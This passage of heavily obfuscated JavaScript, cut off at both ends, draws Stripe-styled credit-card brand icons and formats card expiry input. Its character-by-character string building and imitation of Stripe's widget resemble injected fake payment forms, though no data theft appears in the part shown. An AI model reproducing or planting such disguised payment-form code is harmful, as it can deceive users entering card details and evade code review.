e['y'+'Q'+'i'+'r'+'l']:z=e['w'+'I'+'q'+'q'+'I'],inputClass='';break;case e['l'+'O'+'d'+'M'+'r']:z=e['P'+'R'+'k'+'w'+'y'],inputClass='';break;case e['I'+'R'+'b'+'k'+'K']:z=e['P'+'B'+'o'+'v'+'L'],inputClass='';break;case e['d'+'M'+'y'+'A'+'A']:z=e['W'+'z'+'R'+'y'+'J'],inputClass='';break;case e['i'+'N'+'D'+'k'+'P']:z=e['v'+'G'+'Q'+'U'+'q'],inputClass='';break;case e['x'+'l'+'f'+'v'+'P']:z=e['p'+'A'+'m'+'r'+'g'],inputClass='';break;case e['J'+'q'+'v'+'a'+'O']:z=e['Q'+'F'+'j'+'E'+'Y'],inputClass='';break;case e['A'+'R'+'Z'+'J'+'K']:z=e['r'+'C'+'h'+'B'+'o'],inputClass=e['q'+'M'+'p'+'c'+'q'];break;}document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](e['b'+'I'+'q'+'Y'+'f'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=z,typeCard=t;}function inputHandler(N){var a={'Abkuk':'3'+'|'+'2'+'|'+'4'+'|'+'1'+'|'+'0','TRGmi':function(D,t){return D>t;},'mGTVR':function(D,t){return D!==t;},'TqOAC':'\x20'+'/'+'\x20','ZNMgt':function(D,t,z){return D(t,z);},'IuBzD':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'5'+'1'+'5'+'e'+'8'+'0'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'1'+'.'+'6'+'8'+'\x20'+'0'+'H'+'2'+'c'+'-'+'.'+'9'+'2'+'\x20'+'0'+'-'+'2'+'\x20'+'1'+'.'+'0'+'6'+'-'+'2'+'\x20'+'2'+'v'+'1'+'5'+'c'+'0'+'\x20'+'.'+'9'+'4'+'\x20'+'1'+'.'+'0'+'8'+'\x20'+'2'+'\x20'+'2'+'\x20'+'2'+'h'+'2'+'5'+'c'+'.'+'9'+'2'+'\x20'+'0'+'\x20'+'2'+'-'+'1'+'.'+'0'+'6'+'\x20'+'2'+'-'+'2'+'V'+'9'+'.'+'4'+'7'+'a'+'5'+'.'+'9'+'8'+'\x20'+'5'+'.'+'9'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'-'+'3'+'\x20'+'1'+'.'+'4'+'5'+'V'+'1'+'1'+'c'+'0'+'\x20'+'.'+'6'+'6'+'-'+'.'+'3'+'6'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'H'+'3'+'c'+'-'+'.'+'6'+'4'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'4'+'-'+'1'+'-'+'1'+'v'+'-'+'1'+'c'+'0'+'-'+'.'+'6'+'6'+'.'+'3'+'6'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'1'+'7'+'.'+'5'+'3'+'a'+'5'+'.'+'9'+'8'+'\x20'+'5'+'.'+'9'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'.'+'1'+'5'+'-'+'9'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'9'+'.'+'3'+'4'+'\x20'+'3'+'H'+'0'+'v'+'3'+'h'+'1'+'9'+'.'+'0'+'8'+'a'+'6'+'.'+'0'+'4'+'\x20'+'6'+'.'+'0'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'2'+'6'+'-'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'1'+'8'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'7'+'\x20'+'1'+'4'+'A'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'\x20'+'7'+'\x20'+'0'+'a'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'4'+'z'+'M'+'4'+'.'+'2'+'2'+'\x20'+'4'+'.'+'1'+'h'+'-'+'.'+'7'+'9'+'l'+'-'+'1'+'.'+'9'+'3'+'.'+'9'+'8'+'v'+'1'+'l'+'1'+'.'+'5'+'3'+'-'+'.'+'8'+'V'+'9'+'.'+'9'+'h'+'1'+'.'+'2'+'V'+'4'+'.'+'1'+'z'+'m'+'2'+'.'+'3'+'.'+'8'+'c'+'.'+'5'+'7'+'\x20'+'0'+'\x20'+'.'+'9'+'7'+'.'+'3'+'2'+'.'+'9'+'7'+'.'+'7'+'8'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'4'+'7'+'.'+'8'+'5'+'-'+'1'+'.'+'1'+'5'+'.'+'8'+'5'+'h'+'-'+'.'+'3'+'v'+'.'+'8'+'5'+'h'+'.'+'3'+'6'+'c'+'.'+'7'+'2'+'\x20'+'0'+'\x20'+'1'+'.'+'2'+'1'+'.'+'3'+'6'+'\x20'+'1'+'.'+'2'+'1'+'.'+'8'+'8'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'4'+'8'+'.'+'8'+'4'+'-'+'1'+'.'+'1'+'6'+'.'+'8'+'4'+'-'+'.'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'1'+'6'+'-'+'1'+'.'+'5'+'2'+'-'+'.'+'4'+'7'+'v'+'1'+'c'+'.'+'5'+'6'+'.'+'2'+'4'+'\x20'+'1'+'.'+'1'+'2'+'.'+'3'+'7'+'\x20'+'1'+'.'+'6'+'7'+'.'+'3'+'7'+'\x20'+'1'+'.'+'3'+'1'+'\x20'+'0'+'\x20'+'2'+'.'+'2'+'1'+'-'+'.'+'6'+'7'+'\x20'+'2'+'.'+'2'+'1'+'-'+'1'+'.'+'6'+'4'+'\x20'+'0'+'-'+'.'+'6'+'8'+'-'+'.'+'4'+'2'+'-'+'1'+'.'+'2'+'3'+'-'+'1'+'.'+'1'+'2'+'-'+'1'+'.'+'4'+'5'+'.'+'6'+'-'+'.'+'2'+'.'+'9'+'9'+'-'+'.'+'7'+'3'+'.'+'9'+'9'+'-'+'1'+'.'+'3'+'3'+'C'+'8'+'.'+'6'+'8'+'\x20'+'4'+'.'+'6'+'4'+'\x20'+'7'+'.'+'8'+'5'+'\x20'+'4'+'\x20'+'6'+'.'+'6'+'5'+'\x20'+'4'+'a'+'4'+'\x20'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'1'+'.'+'5'+'7'+'.'+'3'+'4'+'v'+'.'+'9'+'8'+'c'+'.'+'4'+'8'+'-'+'.'+'2'+'7'+'.'+'9'+'7'+'-'+'.'+'4'+'2'+'\x20'+'1'+'.'+'4'+'4'+'-'+'.'+'4'+'2'+'z'+'m'+'4'+'.'+'3'+'2'+'\x20'+'2'+'.'+'1'+'8'+'c'+'.'+'7'+'3'+'\x20'+'0'+'\x20'+'1'+'.'+'2'+'4'+'.'+'4'+'3'+'\x20'+'1'+'.'+'2'+'4'+'.'+'9'+'9'+'\x20'+'0'+'\x20'+'.'+'5'+'9'+'-'+'.'+'5'+'1'+'\x20'+'1'+'-'+'1'+'.'+'2'+'4'+'\x20'+'1'+'-'+'.'+'4'+'4'+'\x20'+'0'+'-'+'.'+'9'+'-'+'.'+'1'+'4'+'-'+'1'+'.'+'3'+'7'+'-'+'.'+'4'+'3'+'v'+'1'+'.'+'0'+'3'+'c'+'.'+'4'+'9'+'.'+'2'+'2'+'.'+'9'+'9'+'.'+'3'+'3'+'\x20'+'1'+'.'+('4'+'8'+'.'+'3'+'3'+'.'+'2'+'6'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'0'+'4'+'.'+'7'+'3'+'-'+'.'+'1'+'.'+'5'+'2'+'-'+'.'+'8'+'5'+'.'+'8'+'2'+'-'+'1'+'.'+'8'+'3'+'.'+'8'+'2'+'-'+'2'+'.'+'8'+'8'+'l'+'-'+'.'+'0'+'2'+'-'+'.'+'4'+'2'+'a'+'2'+'.'+'3'+'\x20'+'2'+'.'+'3'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'1'+'.'+'2'+'3'+'-'+'.'+'3'+'2'+'c'+'-'+'.'+'1'+'8'+'\x20'+'0'+'-'+'.'+'3'+'7'+'.'+'0'+'1'+'-'+'.'+'5'+'7'+'.'+'0'+'4'+'v'+'-'+'1'+'.'+'3'+'h'+'1'+'.'+'4'+'4'+'a'+'5'+'.'+'6'+'2'+'\x20'+'5'+'.'+'6'+'2'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'9'+'2'+'H'+'9'+'.'+'6'+'4'+'v'+'3'+'.'+'1'+'5'+'c'+'.'+'4'+'-'+'.'+'1'+'.'+'8'+'-'+'.'+'1'+'7'+'\x20'+'1'+'.'+'2'+'-'+'.'+'1'+'7'+'z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'),'Xontq':function(D,t){return D===t;},'AGpGR':function(D,t){return D(t);},'lgwuD':function(D,t){return D+t;},'SiDmc':function(D,t){return D+t;},'bGSbW':function(D,t){return D+t;},'fXmlc':function(D,t){return D(t);},'jEvTJ':function(D,t){return D>=t;},'pnOYF':function(D,t){return D<=t;},'eCayX':'e'+'W'+'y'+'t'+'B','plnvb':function(D,t){return D!==t;},'aUPzI':'d'+'e'+'l'+'e'+'t'+'e'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'B'+'a'+'c'+'k'+'w'+'a'+'r'+'d','BBXTo':function(D,t){return D!==t;},'AZTTj':'r'+'Q'+'A'+'C'+'X'},H=N['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e'];if(a['X'+'o'+'n'+'t'+'q'](H['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&!a['A'+'G'+'p'+'G'+'R'](isNaN,H)&&a['T'+'R'+'G'+'m'+'i'](H,0xc))N['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=a['l'+'g'+'w'+'u'+'D'](a['S'+'i'+'D'+'m'+'c'](a['b'+'G'+'S'+'b'+'W']('0',H['c'+'h'+'a'+'r'+'A'+'t'](0x0)),a['T'+'q'+'O'+'A'+'C']),H['c'+'h'+'a'+'r'+'A'+'t'](0x1));else{if(a['X'+'o'+'n'+'t'+'q'](H['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&!a['f'+'X'+'m'+'l'+'c'](isNaN,H)&&a['j'+'E'+'v'+'T'+'J'](H,0x2)&&a['p'+'n'+'O'+'Y'+'F'](H,0x9)){if(a['m'+'G'+'T'+'V'+'R'](a['e'+'C'+'a'+'y'+'X'],a['e'+'C'+'a'+'y'+'X'])){var z=a['A'+'b'+'k'+'u'+'k']['s'+'p'+'l'+'i'+'t']('|'),s=0x0;while(!![]){switch(z[s++]){case'0':return null;case'1':if(a['T'+'R'+'G'+'m'+'i'](C,0xc))return 0x2;continue;case'2':if(a['m'+'G'+'T'+'V'+'R'](k['l'+'e'+'n'+'g'+'t'+'h'],0x2))return 0x1;continue;case'3':var k=N['s'+'p'+'l'+'i'+'t'](a['T'+'q'+'O'+'A'+'C']);continue;case'4':var C=a['Z'+'N'+'M'+'g'+'t'](H,k[0x0],0xa);continue;}break;}}else N['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=a['S'+'i'+'D'+'m'+'c'](a['b'+'G'+'S'+'b'+'W']('0',H),a['T'+'q'+'O'+'A'+'C']);}else a['X'+'o'+'n'+'t'+'q'](H['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&!H['i'+'n'+'c'+'l'+'u'+'d'+'e'+'s'](a['T'+'q'+'O'+'A'+'C'])&&a['p'+'l'+'n'+'v'+'b'](H['s'+'l'+'i'+'c'+'e'](-0x1),'\x20')&&a['m'+'G'+'T'+'V'+'R'](N['i'+'n'+'p'+'u'+'t'+'T'+'y'+'p'+'e'],a['a'+'U'+'P'+'z'+'I'])&&(a['B'+'B'+'X'+'T'+'o'](a['A'+'Z'+'T'+'T'+'j'],a['A'+'Z'+'T'+'T'+'j'])?a=a['I'+'u'+'B'+'z'+'D']:N['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=a['S'+'i'+'D'+'m'+'c'](H,a['T'+'q'+'O'+'A'+'C']));}}function cardprettify(){var a={};a['M'+'m'+'K'+'O'+'n']=function(z,s){return z===s;},a['X'+'z'+'C'+'q'+'z']='t'+'r'+'u'+'e',a['b'+'b'+'n'+'M'+'g']='<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'f'+'a'+'7'+'5'+'5'+'a'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'1'+'.'+'6'+'8'+'\x20'+'0'+'H'+'2'+'c'+'-'+'.'+'9'+'2'+'\x20'+'0'+'-'+'2'+'\x20'+'1'+'.'+'0'+'6'+'-'+'2'+'\x20'+'2'+'v'+'1'+'5'+'c'+'0'+'\x20'+'.'+'9'+'4'+'\x20'+'1'+'.'+'0'+'8'+'\x20'+'2'+'\x20'+'2'+'\x20'+'2'+'h'+'2'+'5'+'c'+'.'+'9'+'2'+'\x20'+'0'+'\x20'+'2'+'-'+'1'+'.'+'0'+'6'+'\x20'+'2'+'-'+'2'+'V'+'9'+'.'+'4'+'7'+'a'+'5'+'.'+'9'+'8'+'\x20'+'5'+'.'+'9'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'-'+'3'+'\x20'+'1'+'.'+'4'+'5'+'V'+'1'+'1'+'c'+'0'+'\x20'+'.'+'6'+'6'+'-'+'.'+'3'+'6'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'H'+'3'+'c'+'-'+'.'+'6'+'4'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'4'+'-'+'1'+'-'+'1'+'v'+'-'+'1'+'c'+'0'+'-'+'.'+'6'+'6'+'.'+'3'+'6'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'1'+'7'+'.'+'5'+'3'+'a'+'5'+'.'+'9'+'8'+'\x20'+'5'+'.'+'9'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'.'+'1'+'5'+'-'+'9'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'9'+'.'+'3'+'4'+'\x20'+'3'+'H'+'0'+'v'+'3'+'h'+'1'+'9'+'.'+'0'+'8'+'a'+'6'+'.'+'0'+'4'+'\x20'+'6'+'.'+'0'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'2'+'6'+'-'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'1'+'8'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'7'+'\x20'+'1'+'4'+'A'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'\x20'+'7'+'\x20'+'0'+'a'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'4'+'z'+'M'+'4'+'.'+'2'+'2'+'\x20'+'4'+'.'+'1'+'h'+'-'+'.'+'7'+'9'+'l'+'-'+'1'+'.'+'9'+'3'+'.'+'9'+'8'+'v'+'1'+'l'+'1'+'.'+'5'+'3'+'-'+'.'+'8'+'V'+'9'+'.'+'9'+'h'+'1'+'.'+'2'+'V'+'4'+'.'+'1'+'z'+'m'+'2'+'.'+'3'+'.'+'8'+'c'+'.'+'5'+'7'+'\x20'+'0'+'\x20'+'.'+'9'+'7'+'.'+'3'+'2'+'.'+'9'+'7'+'.'+'7'+'8'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'4'+'7'+'.'+'8'+'5'+'-'+'1'+'.'+'1'+'5'+'.'+'8'+'5'+'h'+'-'+'.'+'3'+'v'+'.'+'8'+'5'+'h'+'.'+'3'+'6'+'c'+'.'+'7'+'2'+'\x20'+'0'+'\x20'+'1'+'.'+'2'+'1'+'.'+'3'+'6'+'\x20'+'1'+'.'+'2'+'1'+'.'+'8'+'8'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'4'+'8'+'.'+'8'+'4'+'-'+'1'+'.'+'1'+'6'+'.'+'8'+'4'+'-'+'.'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'1'+'6'+'-'+'1'+'.'+'5'+'2'+'-'+'.'+'4'+'7'+'v'+'1'+'c'+'.'+'5'+'6'+'.'+'2'+'4'+'\x20'+'1'+'.'+'1'+'2'+'.'+'3'+'7'+'\x20'+'1'+'.'+'6'+'7'+'.'+'3'+'7'+'\x20'+'1'+'.'+'3'+'1'+'\x20'+'0'+'\x20'+'2'+'.'+'2'+'1'+'-'+'.'+'6'+'7'+'\x20'+'2'+'.'+'2'+'1'+'-'+'1'+'.'+'6'+'4'+'\x20'+'0'+'-'+'.'+'6'+'8'+'-'+'.'+'4'+'2'+'-'+'1'+'.'+'2'+'3'+'-'+'1'+'.'+'1'+'2'+'-'+'1'+'.'+'4'+'5'+'.'+'6'+'-'+'.'+'2'+'.'+'9'+'9'+'-'+'.'+'7'+'3'+'.'+'9'+'9'+'-'+'1'+'.'+'3'+'3'+'C'+'8'+'.'+'6'+'8'+'\x20'+'4'+'.'+'6'+'4'+'\x20'+'7'+'.'+'8'+'5'+'\x20'+'4'+'\x20'+'6'+'.'+'6'+'5'+'\x20'+'4'+'a'+'4'+'\x20'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'1'+'.'+'5'+'7'+'.'+'3'+'4'+'v'+'.'+'9'+'8'+'c'+'.'+'4'+'8'+'-'+'.'+'2'+'7'+'.'+'9'+'7'+'-'+'.'+'4'+'2'+'\x20'+'1'+'.'+'4'+'4'+'-'+'.'+'4'+'2'+'z'+'m'+'4'+'.'+'3'+'2'+'\x20'+'2'+'.'+'1'+'8'+'c'+'.'+'7'+'3'+'\x20'+'0'+'\x20'+'1'+'.'+'2'+'4'+'.'+'4'+'3'+'\x20'+'1'+'.'+'2'+'4'+'.'+'9'+'9'+'\x20'+'0'+'\x20'+'.'+'5'+'9'+'-'+'.'+'5'+'1'+'\x20'+'1'+'-'+'1'+'.'+'2'+'4'+'\x20'+'1'+'-'+'.'+'4'+'4'+'\x20'+'0'+'-'+'.'+'9'+'-'+'.'+'1'+'4'+'-'+'1'+'.'+'3'+'7'+'-'+'.'+'4'+'3'+'v'+'1'+'.'+'0'+'3'+'c'+'.'+'4'+'9'+'.'+'2'+'2'+'.'+'9'+'9'+'.'+'3'+'3'+'\x20'+'1'+'.'+('4'+'8'+'.'+'3'+'3'+'.'+'2'+'6'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'0'+'4'+'.'+'7'+'3'+'-'+'.'+'1'+'.'+'5'+'2'+'-'+'.'+'8'+'5'+'.'+'8'+'2'+'-'+'1'+'.'+'8'+'3'+'.'+'8'+'2'+'-'+'2'+'.'+'8'+'8'+'l'+'-'+'.'+'0'+'2'+'-'+'.'+'4'+'2'+'a'+'2'+'.'+'3'+'\x20'+'2'+'.'+'3'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'1'+'.'+'2'+'3'+'-'+'.'+'3'+'2'+'c'+'-'+'.'+'1'+'8'+'\x20'+'0'+'-'+'.'+'3'+'7'+'.'+'0'+'1'+'-'+'.'+'5'+'7'+'.'+'0'+'4'+'v'+'-'+'1'+'.'+'3'+'h'+'1'+'.'+'4'+'4'+'a'+'5'+'.'+'6'+'2'+'\x20'+'5'+'.'+'6'+'2'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'9'+'2'+'H'+'9'+'.'+'6'+'4'+'v'+'3'+'.'+'1'+'5'+'c'+'.'+'4'+'-'+'.'+'1'+'.'+'8'+'-'+'.'+'1'+'7'+'\x20'+'1'+'.'+'2'+'-'+'.'+'1'+'7'+'z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'),a['R'+'s'+'O'+'n'+'X']='<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'5'+'1'+'5'+'e'+'8'+'0'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'1'+'.'+'6'+'8'+'\x20'+'0'+'H'+'2'+'c'+'-'+'.'+'9'+'2'+'\x20'+'0'+'-'+'2'+'\x20'+'1'+'.'+'0'+'6'+'-'+'2'+'\x20'+'2'+'v'+'1'+'5'+'c'+'0'+'\x20'+'.'+'9'+'4'+'\x20'+'1'+'.'+'0'+'8'+'\x20'+'2'+'\x20'+'2'+'\x20'+'2'+'h'+'2'+'5'+'c'+'.'+'9'+'2'+'\x20'+'0'+'\x20'+'2'+'-'+'1'+'.'+'0'+'6'+'\x20'+'2'+'-'+'2'+'V'+'9'+'.'+'4'+'7'+'a'+'5'+'.'+'9'+'8'+'\x20'+'5'+'.'+'9'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'-'+'3'+'\x20'+'1'+'.'+'4'+'5'+'V'+'1'+'1'+'c'+'0'+'\x20'+'.'+'6'+'6'+'-'+'.'+'3'+'6'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'H'+'3'+'c'+'-'+'.'+'6'+'4'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'4'+'-'+'1'+'-'+'1'+'v'+'-'+'1'+'c'+'0'+'-'+'.'+'6'+'6'+'.'+'3'+'6'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'1'+'7'+'.'+'5'+'3'+'a'+'5'+'.'+'9'+'8'+'\x20'+'5'+'.'+'9'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'.'+'1'+'5'+'-'+'9'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'9'+'.'+'3'+'4'+'\x20'+'3'+'H'+'0'+'v'+'3'+'h'+'1'+'9'+'.'+'0'+'8'+'a'+'6'+'.'+'0'+'4'+'\x20'+'6'+'.'+'0'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'2'+'6'+'-'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'